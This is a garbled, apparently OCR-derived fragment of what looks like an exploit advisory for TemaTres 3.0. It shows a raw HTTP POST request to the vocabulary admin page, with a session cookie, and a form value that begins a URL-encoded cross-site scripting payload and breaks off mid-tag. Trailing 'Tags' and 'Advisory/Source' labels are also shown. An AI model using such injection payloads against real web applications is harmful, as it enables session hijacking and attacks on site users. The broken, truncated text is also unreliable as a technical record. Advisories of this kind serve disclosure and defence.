
http://localhost/tematres3.0/vocab/admin.php
vocabulario_id=list

Content-Type: application/x-www-form-
urlencoded

Content-Length: 44

Connection: close

Cookie: 
PHPSESSID=uejtn72aavg5eit9sc9bnr2jse

Upgrade-Insecure-Requests: 1

doAdmin=&valueid=&value=12vlpcv%22%3e%3cscrip
Tags:
Advisory/Source:
Link